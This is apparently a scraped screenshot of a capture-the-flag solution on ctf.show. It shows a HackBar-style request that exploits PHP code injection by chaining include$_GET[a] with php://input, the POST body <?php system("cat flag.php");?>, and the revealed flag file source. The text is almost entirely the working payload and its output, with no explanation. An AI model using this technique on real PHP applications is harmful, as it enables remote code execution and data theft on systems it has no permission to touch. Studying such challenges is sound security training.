 Load URL
view-source:https://cc752b9e-0083-426c-88a3-c9a2e8907194.challenge.ctf.show/?c=include$_GET[a]?>&a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php system("cat flag.php");?>
NETCRAFT Services
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{1285f3d8-e679-469d-99a4-167228a63596}";
15